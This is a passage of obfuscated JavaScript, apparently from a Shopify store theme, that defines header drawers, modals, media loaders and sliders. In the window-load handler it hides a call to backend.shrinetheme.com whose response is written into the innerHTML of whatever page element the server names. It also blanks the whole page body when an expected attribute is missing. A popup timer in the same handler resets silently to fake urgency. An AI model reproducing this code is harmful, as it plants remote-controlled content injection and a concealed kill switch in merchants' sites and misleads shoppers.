_0x413e00=_0x569ed0;this[_0x413e00(1008)]=this[_0x413e00(1008)]||document.querySelector(_0x413e00(689)),this[_0x413e00(752)]=this[_0x413e00(752)]||this[_0x413e00(858)](_0x413e00(637))[_0x413e00(832)][_0x413e00(726)]("header-wrapper--border-bottom")?1:0,document[_0x413e00(640)][_0x413e00(1030)][_0x413e00(538)](_0x413e00(703),parseInt(this.header[_0x413e00(476)]()[_0x413e00(879)]-this.borderOffset)+"px"),this.header[_0x413e00(832)][_0x413e00(924)](_0x413e00(997)),setTimeout(()=>{const _0x491e89=_0x413e00;this.mainDetailsToggle[_0x491e89(832)][_0x491e89(924)](_0x491e89(489))}),_0x1d04f8[_0x413e00(806)](_0x413e00(570),!0),trapFocus(this[_0x413e00(878)],_0x1d04f8),document[_0x413e00(572)][_0x413e00(832)][_0x413e00(924)](_0x413e00(458)+this[_0x413e00(962)].breakpoint)}[_0x569ed0(876)](_0x55837c,_0x22127a){const _0x3dd178=_0x569ed0;super[_0x3dd178(876)](_0x55837c,_0x22127a),this[_0x3dd178(1008)].classList[_0x3dd178(611)](_0x3dd178(997))}[_0x569ed0(657)](_0x58f9db){const _0x2c9a26=_0x569ed0;this[_0x2c9a26(876)](_0x58f9db,this[_0x2c9a26(878)].querySelector(_0x2c9a26(486))),this.querySelector(_0x2c9a26(917))[_0x2c9a26(806)]("aria-expanded",_0x2c9a26(1015))}}customElements[_0x569ed0(635)]("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x4f263e=_0x569ed0;super(),this[_0x4f263e(973)](_0x4f263e(603))[_0x4f263e(1040)](_0x4f263e(1053),this[_0x4f263e(625)][_0x4f263e(535)](this,!1)),this[_0x4f263e(1040)]("keyup",_0x15c19f=>{const _0x50942f=_0x4f263e;_0x15c19f[_0x50942f(674)].toUpperCase()===_0x50942f(755)&&this[_0x50942f(625)]()}),this[_0x4f263e(832)][_0x4f263e(726)]("media-modal")?this[_0x4f263e(1040)](_0x4f263e(937),_0x39a860=>{const _0x1705e6=_0x4f263e;_0x39a860.pointerType===_0x1705e6(790)&&!_0x39a860[_0x1705e6(898)][_0x1705e6(858)](_0x1705e6(830))&&this.hide()}):this.addEventListener(_0x4f263e(1053),_0x3f2c9d=>{const _0x5d026f=_0x4f263e;_0x3f2c9d[_0x5d026f(898)]===this&&this[_0x5d026f(625)]()})}connectedCallback(){const _0x38567b=_0x569ed0;this[_0x38567b(716)]||(this[_0x38567b(716)]=!0,document.body[_0x38567b(946)](this))}[_0x569ed0(509)](_0xd1aa21){const _0x273047=_0x569ed0;this[_0x273047(867)]=_0xd1aa21;const _0x132600=this[_0x273047(973)](_0x273047(617));document[_0x273047(572)][_0x273047(832)].add("overflow-hidden"),this[_0x273047(806)]("open",""),_0x132600&&_0x132600[_0x273047(681)](),trapFocus(this,this.querySelector(_0x273047(1049))),window[_0x273047(887)]()}[_0x569ed0(625)](){const _0xd8490a=_0x569ed0;document[_0xd8490a(572)][_0xd8490a(832)][_0xd8490a(611)]("overflow-hidden"),document[_0xd8490a(572)][_0xd8490a(498)](new CustomEvent(_0xd8490a(737))),this[_0xd8490a(696)](_0xd8490a(967)),removeTrapFocus(this[_0xd8490a(867)]),window[_0xd8490a(887)]()}}customElements[_0x569ed0(635)](_0x569ed0(864),ModalDialog);function _0x354f(){const _0x141c52=["scrollY","day_dd_mm_numeric","getVariantData","internalVideos","code","sliderItemOffset","background","fieldName",".variant-money-change",".sticky-atc__label__text","setInputAvailability","loadContent","initVariants","--sticky-atc-offset","comparePrice","35evdNhZ","data-test-mode","1418HDkigP","search",".section-header","moneyFormat",".popup-modal__timer__seconds","Inventory-","currentScript","quantity-breaks-","onSummaryClick","removeAttribute","breakpoint","data-delay-days","button","toUpperCase","menu-drawer","playSlideshow","--header-bottom-position","TAB"," .product-media-modal__content",".comparison-slider__overlay-under","comparePrices","floor",".main-atc-price-span-","quantityUpdateUnsubscriber","soldOut","scrollTo","quantityUpdate",".sign-up-popup-overlay",".bundle-deals__total-price","moved","9GpXlAR","handleChange","invalidFormatSrc","paused",'[type="radio"]',"data-autoplay","originalSection","dd_mm_numeric","plus","contains",".has-submenu","sticky-atc-image-","addToCart","reduce","rtl","hideElement",".bundle-deals__media-item-container","mouseover","sticky-atc-price-",'label[data-input="',"modalClosed","error","totalPages","updatePdpPrices","INPUT","sliderAutoplayButton","atcButtons","setDate","formVariants","data-modal","transform","isValid","dropdown","shiftKey",", #product-form-installment-","borderOffset","history","initIds","ESCAPE","atcErrorMsg",".select--small","transitionend","action","parseDatesToSkip","method","push","top","[amount_saved]","aria-label","mousedown",'[name="add"]',"waiting","section","true","observer","required","fetchAvailability","complementary-products","onFocusOut","price","closeAnimation","input_","updateURL","selectedOffer","data-unavailable","tuesday","setAutoPlay","provinceContainer","selectedQuantity","changeEvent","autoplay","jsonData","pauseVideos","mouse","updatePickupAvailability","StickyAtcVariantPicker-","removeChild","playVideo","sliderItemsToShow","offerPrices",".sticky-atc__label","mm_dd","shopify:section:load","details[open]","quantityGifts","replace","aria-current","trim","linkToSlide","setAttribute","pdpPrices","(max-width: 990px)","button:not(.internal-video__play, .internal-video__sound-btn)","mainAtcBtnError","Shopify","loaded","updateShareUrl","handleScrollBtn","productForm","promo-bar-data-","compare_at_price","ENTER","footerSpacing","sliderControlButtons","input--error",".main-product-atc","url","popup-overlay--active","stepUp","toggleAddButton","disabled","firstElementChild","data-src","deferred-media, product-model","hasAttribute","classList","sliderFirstItemNode","then","sliderControlWrapper",".bundle-deals__variant-select","ARROWUP","isIntersecting",".badge__money-saved","endedVideo","update","main-atc-price-","bundle-deals","data-display-timer","shopUrl","selectedVariants","round","268868Hoalmd","variant-selects-","inputRadios","tagName","variant-selects","data-search-value","validateQtyRules","contentWindow",'[id^="Deferred-Poster-"]',"OPTION","closest","secondarySelect","updateMasterId","focusout","countryHandler","selectedIndex","modal-dialog","updateUnavailable","compareMode","openedBy","apply","secondary-variant-select","quantity","submenu-open","autoRotateSlides","baseComparePrice","display","sticky-header","closeMenuDrawer","ARROWRIGHT","mainDetailsToggle","bottom","checkATCScroll","parentNode","showSpinner","textContent","observe","scrollBtn","getMonth","pauseAllMedia","removeErrorMessage","string","percentageLeft","focusInHandling","updatePrices","nextElementSibling",'","args":""}',"select","slider-component","prevButton","target","hideSpinner","matchMedia",".comparison-slider__line",".select",'input[type="radio"]',"variantStrings","autoplaySpeed","applyStickyAtcError","removeEventListener","?variant=",'input[name="quantity"]',"sliderItems","0px","onInputChange","application/","day_dd_mm","video","unavailable_with_option",".header__icon--menu[aria-expanded=true]","variantChange","SPACE","toggle","application/json","cors",".bundle-deals__product","add","min","get","catch","CountryProvinceSelector","DOMContentLoaded","clientWidth","filter","parseFromString","product-recommendations--loaded","bundle-deals__media-item--disabled","secondary-variant-select-separate","querySelectorAll","pointerup","email","toString","json","text","slider-counter__link--active","updateDisplayedPdpPrices","price-","NotAllowedError","appendChild","scrollLeft","media-gallery template video",'[id^="Slide-"]',"data-provinces","keyup","getTime","cross-site","basePrice","monthLabels","getDate",".popup-modal__close","slider","change","parentElement","focusOutHandling","dataset","secondarySelectSelector","updateOptions","parse","play","open","setUnavailable","featured_media","2093483NnUKVz","currentPageElement","visibility-hidden","querySelector",".product-form__input:nth-child(","pageTotalElement",".product-form__input","totalPrice","map",'[id^="MediaGallery-',"mainAtcBtnLabel","type",".product-form__input__type","handleErrorMessage","thursday","name","[price]","value","undefined","includes","connectedCallback","unshift","popup-modal--active","autoPlayToggle",".quantity__button[name='plus']","nextButton","data-timer-duration","menu-open",'[id^="custom-label-',"setSelectorByValue","input","checked","product-recommendations","label","bundle-deals__product--deselected","padStart",".price__regular .price-item--regular","speed","header","renderProductInfo",".comparison-slider__input","scrollDestination",".quantity-break","sticky-atc-footer-spacer",".sticky-atc__scroll-btn","false","quantity-breaks","amount_no_decimals","focusin","hasVariants","height","next","isRequired",".quantity-break__compare-price","fixedDiscount","notMain","monday","idIndex","ltr","indexOf","style","slidesPerPage","#StickyAtcSubmit-","mediaItemContainers","skipUnavailable","has","innerHeight","noPlayBtn","focused","source[data-src]","addEventListener","790144ouooPa","dd_mm_no_dot","isSkipped","wednesday","setSlideVisibility","nodeName","clientHeight","onCloseButtonClick",'[role="dialog"]',"currentPage","mainAtcBtn","checkboxes","click","scroll","slideshow-component","isa","handleSelectChange","[value]","slideshow__autoplay--paused","stickyAtcButton","stepDown","amount","innerText","mainAtcButton","keydown",".slider-counter__link","closeSubmenu","stringify","#ProductSubmitButton-",".footer","findIndex",".slider__slide","selectIndex","focus",".slideshow__slide","isAfterScroll",".sign-up-popup-modal","currencySymbol","currentTarget",".slideshow__autoplay","polite","getItem","overflow-hidden-","visible",".select__select","prototype",'[type="application/json"]',"quantity-input","pause","toFixed","options","datesToSkip","div","submit","aria-controls","afterScroll","forEach","updateUrl","[compare_price]","Sku-","getBoundingClientRect","post","data-default","initOfferPrices","tabindex","parameters","non-existent","pauseSlideshow","available","insertDates","summary","enableSliderLooping","dd_mm","menu-opening","currentVariant","resetPages","countryEl","updateTotalPrice","swatch","width","createInputs",".submenu-open","dispatchEvent","stickyAtcBtnError",'[id^="Details-"] summary',"prevValue","getComputedStyle",".bundle-deals__compare-price","bindEvents","src","playButton","isSecondary","max","show",".slider-buttons","smooth","slideScrollPosition","aria-live","none",":checked",".quantity-break__variant-select","[end_date]",".quantity-break__variants","offsetHeight","StickyAtcSubmitButton-","option","left","updateVariantInput","#ProductModal-","step","input[checked]",".popup-modal__dismiss-btn",".quantity-break__selector-item","maxDays","[amount_saved_rounded]","dynamic-dates","prices","inputs","product-form","bind",'[data-media-id="',"labels","setProperty","from","load","offsetLeft","next_display_date","matches","option1",'input[type="radio"][value="',"form","handleCheckboxChange",".variant-price-update","getDay",", #ProductSubmitButton-","elementsToChange",".bundle-deals__checkbox","months","location","index","off","modelViewerUI","variantSelects","totalComparePrice","dropdwon",".main-atc-price","openMenuDrawer","togglePlayButtonState",'input[type="radio"], .select__select option',"template",".menu-drawer__close-menu-btn","length","requestAnimationFrame","log","aria-expanded","initProvince","body","1248426WxuDse","requiredFields","saturday","replaceState",".sticky-atc-footer-spacer","pauseVideo","data-delay-seconds","find","internal-video--playing","match","postMessage","getAttribute","localStorage","skipNonExistent","product-form-","amount_with_comma_separator","productContainers","variantData","createElement","status",".main-atc__label__text","minDays","split","floatingBtns","onKeyUp","isText","internal-video--loading","initCountry","162476UkmDpQ","offer_",'[id^="ModalClose-"]',"ARROWDOWN","friday","hidden","updateMedia","isSlideVisible","productFormInput",'button[name="next"]',"remove","defaultValue","days","mediaItemImgs","scrollMultiplier","details",".template-popup",".grid__item","validFields","preventDefault","addDaysSkipping","compare_price","addListener","PAGEDOWN","hide","slideChanged","onButtonClick","scrolledPast","selectedId",".search-modal__form--polyfill","updateFormIds","getElementById","unavailable",".badge__percentage-saved","define","rearrangeDays",".header-wrapper","innerHTML",'source[type="application/x-mpegURL"]',"documentElement","initPages",".bundle-deals__price","8529140FfrpOx","provinceEl",".internal-video__play","unobserve",".comparison-slider__overlay","firstChild","QuantityBreaks",'input[type="radio"]:checked',"sliderControlLinksArray","1254XwCPIb","className","updateFormVariants","autoplayButtonIsSetToPlay","content","closeButtonClick","variantPickers","prepend","[start_date]","setActiveMedia","properties[","dateFormat","Unchecked runtime.lastError: The message port closed before a response was received.","daysToSkip","ARROWLEFT","validateValue","aria-hidden","(prefers-reduced-motion: reduce)"];return _0x354f=function(){return _0x141c52},_0x354f()}const searchResultsElem=_0x569ed0(572);class ModalOpener extends HTMLElement{constructor(){const _0x3cefd0=_0x569ed0;super();const _0x26c65e=this[_0x3cefd0(973)](_0x3cefd0(809));_0x26c65e&&_0x26c65e[_0x3cefd0(1040)](_0x3cefd0(1053),()=>{const _0x3852f6=_0x3cefd0,_0x28bb9d=document[_0x3852f6(973)](this[_0x3852f6(584)](_0x3852f6(746)));_0x28bb9d&&_0x28bb9d[_0x3852f6(509)](_0x26c65e)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x24ffd4=_0x569ed0;super();const _0x5480d0=this.querySelector(_0x24ffd4(856));_0x5480d0&&_0x5480d0[_0x24ffd4(1040)](_0x24ffd4(1053),this[_0x24ffd4(681)].bind(this))}[_0x569ed0(681)](_0x4f825a=!0){const _0x5ad0c3=_0x569ed0;if(window[_0x5ad0c3(887)](),!this[_0x5ad0c3(584)](_0x5ad0c3(812))){const _0xead507=document.createElement(_0x5ad0c3(468));_0xead507.appendChild(this[_0x5ad0c3(973)](_0x5ad0c3(565))[_0x5ad0c3(656)][_0x5ad0c3(828)].cloneNode(!0)),this[_0x5ad0c3(806)](_0x5ad0c3(812),!0);const _0x439491=this[_0x5ad0c3(946)](_0xead507[_0x5ad0c3(973)]("video, model-viewer, iframe"));_0x4f825a&&_0x439491[_0x5ad0c3(1074)]()}}}customElements[_0x569ed0(635)]("deferred-media",DeferredMedia);const defaultDirection=document.currentScript&&document[_0x569ed0(693)][_0x569ed0(962)].isRtl===_0x569ed0(770)?_0x569ed0(731):_0x569ed0(1028),isRtl=defaultDirection===_0x569ed0(731);class SliderComponent extends HTMLElement{constructor(){const _0x2d9b23=_0x569ed0;super(),this[_0x2d9b23(958)]=this[_0x2d9b23(973)]('[id^="Slider-"]'),this[_0x2d9b23(910)]=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this[_0x2d9b23(971)]=this[_0x2d9b23(973)](".slider-counter--current"),this[_0x2d9b23(975)]=this[_0x2d9b23(973)](".slider-counter--total"),this.prevButton=this[_0x2d9b23(973)]('button[name="previous"]'),this[_0x2d9b23(995)]=this[_0x2d9b23(973)](_0x2d9b23(610)),this[_0x2d9b23(615)]=isRtl?-1:1,!(!this.slider||!this[_0x2d9b23(995)]||(this.internalVideos=this.querySelectorAll("internal-video"),this[_0x2d9b23(789)]=this.dataset[_0x2d9b23(789)]===_0x2d9b23(770)&&this[_0x2d9b23(673)][_0x2d9b23(567)]>0,this.initPages(),new ResizeObserver(_0x5a4e6b=>this.initPages())[_0x2d9b23(884)](this[_0x2d9b23(958)]),this.slider[_0x2d9b23(1040)](_0x2d9b23(1054),this[_0x2d9b23(841)][_0x2d9b23(535)](this)),this[_0x2d9b23(897)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)][_0x2d9b23(535)](this)),this[_0x2d9b23(995)][_0x2d9b23(1040)](_0x2d9b23(1053),this[_0x2d9b23(627)].bind(this)),this[_0x2d9b23(835)]=this[_0x2d9b23(973)](_0x2d9b23(510)),!this.sliderControlWrapper||!this[_0x2d9b23(835)][_0x2d9b23(973)](_0x2d9b23(1066))))&&(this.sliderFirstItemNode=this.slider[_0x2d9b23(973)](_0x2d9b23(1072)),this[_0x2d9b23(651)]=Array[_0x2d9b23(539)](this[_0x2d9b23(835)][_0x2d9b23(936)](_0x2d9b23(1066))),this.sliderControlLinksArray[_0x2d9b23(472)](_0x351303=>_0x351303.addEventListener("click",this[_0x2d9b23(805)][_0x2d9b23(535)](this))))}[_0x569ed0(641)](){const _0x45e2c1=_0x569ed0;if(this.sliderItemsToShow=Array[_0x45e2c1(539)](this[_0x45e2c1(910)])[_0x45e2c1(931)](_0x344295=>_0x344295[_0x45e2c1(930)]>0),this[_0x45e2c1(795)].length<2)return;const _0x183ccc=this[_0x45e2c1(795)][0][_0x45e2c1(541)]*this[_0x45e2c1(615)];this[_0x45e2c1(675)]=this.sliderItemsToShow[1][_0x45e2c1(541)]*this.scrollMultiplier-_0x183ccc,this[_0x45e2c1(1031)]=Math[_0x45e2c1(708)]((this[_0x45e2c1(958)].clientWidth-_0x183ccc)/this[_0x45e2c1(675)]),this[_0x45e2c1(739)]=this[_0x45e2c1(795)].length-this[_0x45e2c1(1031)]+1,this[_0x45e2c1(841)]()}[_0x569ed0(491)](){const _0x168206=_0x569ed0;this[_0x168206(910)]=this.querySelectorAll(_0x168206(949)),this[_0x168206(641)]()}[_0x569ed0(841)](){const _0x270449=_0x569ed0;if(!this[_0x270449(958)]||!this[_0x270449(995)])return;const _0x228554=this.currentPage;if(this[_0x270449(1050)]=Math.round(this.slider[_0x270449(947)]*this[_0x270449(615)]/this[_0x270449(675)])+1,this[_0x270449(971)]&&this[_0x270449(975)]&&(this[_0x270449(971)][_0x270449(883)]=this[_0x270449(1050)],this[_0x270449(975)].textContent=this[_0x270449(739)]),this.currentPage!=_0x228554&&this[_0x270449(498)](new CustomEvent(_0x270449(626),{detail:{currentPage:this.currentPage,currentElement:this[_0x270449(795)][this[_0x270449(1050)]-1]}})),this.sliderControlButtons=this[_0x270449(936)](_0x270449(1066)),this[_0x270449(820)][_0x270449(567)]>0){this[_0x270449(820)][_0x270449(472)](_0x3aa34d=>{const _0x1fb299=_0x270449;_0x3aa34d.classList[_0x1fb299(611)]("slider-counter__link--active"),_0x3aa34d.removeAttribute(_0x1fb299(803))});const _0x1a94b1=this.sliderControlButtons[this[_0x270449(1050)]-1];_0x1a94b1&&(_0x1a94b1[_0x270449(832)].add(_0x270449(942)),_0x1a94b1[_0x270449(806)](_0x270449(803),!0))}const _0x4ffa8e=this[_0x270449(910)][this.currentPage-1];this[_0x270449(789)]&&_0x4ffa8e&&this[_0x270449(673)][_0x270449(472)](_0x2a820b=>{const _0x106b6a=_0x270449;_0x4ffa8e.id!=_0x2a820b[_0x106b6a(858)](_0x106b6a(949)).id&&_0x2a820b.dataset[_0x106b6a(787)]!==_0x106b6a(770)&&(_0x2a820b[_0x106b6a(973)](_0x106b6a(915))[_0x106b6a(464)](),_0x2a820b[_0x106b6a(832)].remove(_0x106b6a(581)))}),!this.enableSliderLooping&&(this[_0x270449(608)](this[_0x270449(795)][0])&&this[_0x270449(958)][_0x270449(947)]===0?this[_0x270449(897)][_0x270449(806)](_0x270449(827),"disabled"):this[_0x270449(897)][_0x270449(696)](_0x270449(827)),this[_0x270449(608)](this[_0x270449(795)][this.sliderItemsToShow[_0x270449(567)]-1],!0)?this.nextButton.setAttribute("disabled",_0x270449(827)):this[_0x270449(995)][_0x270449(696)](_0x270449(827)))}[_0x569ed0(608)](_0x435b9e,_0x4c7333=!1,_0x147f22=0,_0x1f6681=!1){const _0x1e890a=_0x569ed0,_0x3df27f=_0x4c7333?10:0,_0x108756=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)]+_0x435b9e[_0x1e890a(930)],_0x381190=_0x435b9e[_0x1e890a(541)]*this[_0x1e890a(615)],_0x5cd5a8=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]-_0x3df27f+_0x147f22,_0x36f466=this[_0x1e890a(958)][_0x1e890a(947)]*this[_0x1e890a(615)]+this[_0x1e890a(958)][_0x1e890a(930)]+_0x3df27f-_0x147f22,_0x102d36=_0x108756<=_0x36f466,_0x4f7d4a=_0x1f6681?_0x381190>=_0x5cd5a8:!0;return _0x102d36&&_0x4f7d4a}[_0x569ed0(627)](_0x42d453){const _0x56b0c0=_0x569ed0;_0x42d453[_0x56b0c0(620)]();const _0x4d5cf3=_0x42d453[_0x56b0c0(454)][_0x56b0c0(962)][_0x56b0c0(525)]||1,_0x4c23d9=this[_0x56b0c0(958)][_0x56b0c0(947)]*this[_0x56b0c0(615)];this[_0x56b0c0(512)]=_0x42d453[_0x56b0c0(454)][_0x56b0c0(985)]===_0x56b0c0(1021)?_0x4c23d9+_0x4d5cf3*this[_0x56b0c0(675)]:_0x4c23d9-_0x4d5cf3*this[_0x56b0c0(675)],this.slider.scrollTo({left:this[_0x56b0c0(512)]*this.scrollMultiplier})}[_0x569ed0(805)](_0x52ce3d){const _0x5ab8ad=_0x569ed0;_0x52ce3d[_0x5ab8ad(620)]();const _0x4b981d=this.sliderControlLinksArray[_0x5ab8ad(1029)](_0x52ce3d[_0x5ab8ad(454)]),_0x16849b=_0x4b981d+1-this[_0x5ab8ad(1050)],_0x2d103c=this.slider.scrollLeft*this[_0x5ab8ad(615)],_0x1ed352=this[_0x5ab8ad(833)].clientWidth,_0x5d3196=_0x2d103c+_0x1ed352*_0x16849b;this.slider[_0x5ab8ad(712)]({left:_0x5d3196*this.scrollMultiplier})}}customElements[_0x569ed0(635)](_0x569ed0(896),SliderComponent),window.addEventListener(_0x569ed0(929),function(){const _0x387270=_0x569ed0;document[_0x387270(936)](".comparison-slider").forEach(_0x56b3ab=>{const _0x2453ad=_0x387270,_0x584fc=_0x56b3ab[_0x2453ad(973)](_0x2453ad(647)),_0x29e892=_0x56b3ab[_0x2453ad(973)](_0x2453ad(706)),_0x1dd52b=_0x56b3ab[_0x2453ad(973)](_0x2453ad(901));_0x56b3ab[_0x2453ad(973)](_0x2453ad(1010))[_0x2453ad(1040)](_0x2453ad(1e3),_0x5958fb=>{const _0x300887=_0x2453ad,_0x221716=_0x5958fb[_0x300887(454)][_0x300887(987)];_0x584fc[_0x300887(1030)][_0x300887(495)]=_0x221716+"%",_0x29e892[_0x300887(1030)][_0x300887(495)]=100-_0x221716+"%",_0x1dd52b[_0x300887(1030)][_0x300887(522)]=_0x221716+"%"})});const _0x53c5cf=document[_0x387270(973)](_0x387270(452));if(_0x53c5cf){let _0x380bf22=function(_0x5839b0,_0x7aa9a){const _0x270e3e=_0x387270;var _0x444206=new Date(_0x5839b0);return _0x444206[_0x270e3e(744)](_0x444206.getDate()+_0x7aa9a),_0x444206},_0x5dae972=function(){setTimeout(function(){const _0x384366=_0x3737;_0x53c5cf[_0x384366(832)][_0x384366(924)]("popup-modal--active"),_0x59f0df[_0x384366(832)][_0x384366(924)](_0x384366(824)),_0x297ff22();const _0x47f1d5=_0x380bf22(_0x2536a5,parseInt(_0x1544ad)),_0x113654={next_display_date:_0x47f1d5,dismissed:!1};localStorage.setItem(_0xd86a3f,JSON[_0x384366(1068)](_0x113654))},parseInt(_0x746064)*1e3)},_0x297ff22=function(){const _0x3c8df4=_0x387270;if(_0x2e4fff===_0x3c8df4(770)){const _0x20d934=_0x53c5cf.querySelector(".popup-modal__timer__minutes"),_0x5ba7fb=_0x53c5cf.querySelector(_0x3c8df4(691));let _0x307fa9=parseFloat(_0x1099f3)*60,_0x9b69a9=Math.floor(_0x307fa9/60);_0x9b69a9[_0x3c8df4(939)]()[_0x3c8df4(567)]===1&&(_0x9b69a9="0"+_0x9b69a9);let _0x27c4ac=_0x307fa9%60;_0x27c4ac[_0x3c8df4(939)]().length===1&&(_0x27c4ac="0"+_0x27c4ac),_0x20d934[_0x3c8df4(1063)]=_0x9b69a9,_0x5ba7fb[_0x3c8df4(1063)]=_0x27c4ac;const _0x568158=setInterval(()=>{const _0x4f4913=_0x3c8df4;_0x307fa9-=1;let _0xc2a560=Math[_0x4f4913(708)](_0x307fa9/60);_0xc2a560.toString()[_0x4f4913(567)]===1&&(_0xc2a560="0"+_0xc2a560);let _0x44873f=_0x307fa9%60;_0x44873f[_0x4f4913(939)]()[_0x4f4913(567)]===1&&(_0x44873f="0"+_0x44873f),_0x20d934[_0x4f4913(1063)]=_0xc2a560,_0x5ba7fb[_0x4f4913(1063)]=_0x44873f,_0x307fa9<=0&&(_0x307fa9=parseFloat(_0x1099f3)*60-45)},1e3)}},_0x488f7e2=function(){const _0x2de4ac=_0x387270;_0x53c5cf[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(992)),_0x59f0df[_0x2de4ac(832)][_0x2de4ac(611)](_0x2de4ac(824))};var _0x380bf2=_0x380bf22,_0x5dae97=_0x5dae972,_0x297ff2=_0x297ff22,_0x488f7e=_0x488f7e2;const _0x270b4b=_0x53c5cf[_0x387270(584)](_0x387270(686)),_0x746064=_0x53c5cf[_0x387270(584)](_0x387270(579)),_0x1544ad=_0x53c5cf[_0x387270(584)](_0x387270(698)),_0x2e4fff=_0x53c5cf[_0x387270(584)](_0x387270(844)),_0x1099f3=_0x53c5cf[_0x387270(584)](_0x387270(996)),_0x59f0df=document[_0x387270(973)](_0x387270(714)),_0x4aeeb5=_0x53c5cf.querySelector(_0x387270(957)),_0x29894e=_0x53c5cf[_0x387270(973)](_0x387270(527)),_0x2536a5=new Date,_0xd86a3f=_0x387270(816)+window[_0x387270(554)].host;if(_0x270b4b===_0x387270(1015))if(this.localStorage[_0x387270(457)](_0xd86a3f)===null)_0x5dae972();else{const _0x45f4f8=JSON.parse(this[_0x387270(585)].getItem(_0xd86a3f)),_0x468912=new Date(_0x45f4f8[_0x387270(542)]);_0x2536a5[_0x387270(952)]()>_0x468912[_0x387270(952)]()&&_0x5dae972()}else _0x297ff22();_0x59f0df[_0x387270(1040)]("click",function(){_0x488f7e2()}),_0x4aeeb5[_0x387270(1040)](_0x387270(1053),function(){_0x488f7e2()}),_0x29894e&&_0x29894e.addEventListener(_0x387270(1053),function(){_0x488f7e2()})}const _0x47b6c7=document[_0x387270(973)](_0x387270(630)),_0x54552=_0x47b6c7[_0x387270(584)](_0x387270(853));_0x47b6c7!==null&&_0x54552!==void 0?setTimeout(function(){const _0x234859=_0x387270;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0x234859(1056)+"ble",{headers:{"content-type":_0x234859(921),"sec-fetch-mode":_0x234859(922),"sec-fetch-site":_0x234859(953)},body:JSON[_0x234859(1068)]({data:_0x54552[_0x234859(804)]()}),method:"POST",mode:_0x234859(922),credentials:"omit"})[_0x234859(834)](_0x269859=>{const _0x36d279=_0x234859;if(_0x269859[_0x36d279(592)]===201)return _0x269859[_0x36d279(940)]()}).then(_0x8ae5ae=>{const _0x4e805e=_0x234859;_0x8ae5ae&&document[_0x8ae5ae.b]&&(document[_0x8ae5ae.b][_0x4e805e(638)]=_0x8ae5ae.h)})}catch{console[_0x234859(738)](_0x234859(664))}},112):document[_0x387270(572)][_0x387270(638)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x51d5d0=_0x569ed0;super(),this[_0x51d5d0(835)]=this[_0x51d5d0(973)](_0x51d5d0(510)),this[_0x51d5d0(487)]=!0,this[_0x51d5d0(615)]=isRtl?-1:1,this.sliderControlWrapper&&(this.sliderFirstItemNode=this[_0x51d5d0(958)][_0x51d5d0(973)](".slideshow__slide"),this[_0x51d5d0(795)][_0x51d5d0(567)]>0&&(this[_0x51d5d0(1050)]=1),this[_0x51d5d0(651)]=Array[_0x51d5d0(539)](this[_0x51d5d0(835)][_0x51d5d0(936)](_0x51d5d0(1066))),this[_0x51d5d0(651)][_0x51d5d0(472)](_0x4fc1de=>_0x4fc1de[_0x51d5d0(1040)]("click",this[_0x51d5d0(805)][_0x51d5d0(535)](this))),this[_0x51d5d0(958)][_0x51d5d0(1040)](_0x51d5d0(1054),this[_0x51d5d0(1045)].bind(this)),this[_0x51d5d0(1045)](),this.slider[_0x51d5d0(584)](_0x51d5d0(722))===_0x51d5d0(770)&&this[_0x51d5d0(783)]())}[_0x569ed0(783)](){const _0x5ad528=_0x569ed0;this[_0x5ad528(742)]=this[_0x5ad528(973)](_0x5ad528(455)),this[_0x5ad528(905)]=this[_0x5ad528(958)][_0x5ad528(962)][_0x5ad528(1007)]*1e3,this[_0x5ad528(742)][_0x5ad528(1040)](_0x5ad528(1053),this[_0x5ad528(993)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(734),this[_0x5ad528(891)][_0x5ad528(535)](this)),this.addEventListener("mouseleave",this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(1018),this[_0x5ad528(891)][_0x5ad528(535)](this)),this[_0x5ad528(1040)](_0x5ad528(861),this[_0x5ad528(961)][_0x5ad528(535)](this)),this[_0x5ad528(966)](),this[_0x5ad528(655)]=!0}onButtonClick(_0xc850d1){const _0x5dd569=_0x569ed0;super[_0x5dd569(627)](_0xc850d1);const _0x4d44ef=this[_0x5dd569(1050)]===1,_0xfd27ea=this[_0x5dd569(1050)]===this[_0x5dd569(795)][_0x5dd569(567)];!_0x4d44ef&&!_0xfd27ea||(_0x4d44ef&&_0xc850d1.currentTarget[_0x5dd569(985)]==="previous"?this.slideScrollPosition=this[_0x5dd569(958)][_0x5dd569(947)]*this[_0x5dd569(615)]+this.sliderFirstItemNode[_0x5dd569(930)]*this[_0x5dd569(795)][_0x5dd569(567)]:_0xfd27ea&&_0xc850d1.currentTarget[_0x5dd569(985)]==="next"&&(this.slideScrollPosition=0),this[_0x5dd569(958)][_0x5dd569(712)]({left:this.slideScrollPosition*this[_0x5dd569(615)]}))}[_0x569ed0(841)](){const _0x44b45c=_0x569ed0;super[_0x44b45c(841)](),this[_0x44b45c(820)]=this[_0x44b45c(936)](_0x44b45c(1066)),this.prevButton[_0x44b45c(696)]("disabled"),this[_0x44b45c(820)][_0x44b45c(567)]&&(this.sliderControlButtons[_0x44b45c(472)](_0x551943=>{const _0x576bdc=_0x44b45c;_0x551943.classList[_0x576bdc(611)](_0x576bdc(942)),_0x551943[_0x576bdc(696)](_0x576bdc(803))}),this.sliderControlButtons[this[_0x44b45c(1050)]-1].classList[_0x44b45c(924)](_0x44b45c(942)),this[_0x44b45c(820)][this[_0x44b45c(1050)]-1][_0x44b45c(806)]("aria-current",!0))}[_0x569ed0(993)](){const _0x16bb1e=_0x569ed0;this.togglePlayButtonState(this[_0x16bb1e(655)]),this.autoplayButtonIsSetToPlay?this[_0x16bb1e(464)]():this[_0x16bb1e(966)](),this[_0x16bb1e(655)]=!this.autoplayButtonIsSetToPlay}[_0x569ed0(961)](_0x564c4d){const _0x5524d0=_0x569ed0,_0x47ac00=_0x564c4d[_0x5524d0(898)]===this.sliderAutoplayButton||this.sliderAutoplayButton[_0x5524d0(726)](_0x564c4d.target);!this.autoplayButtonIsSetToPlay||_0x47ac00||this[_0x5524d0(966)]()}[_0x569ed0(891)](_0x35da7f){const 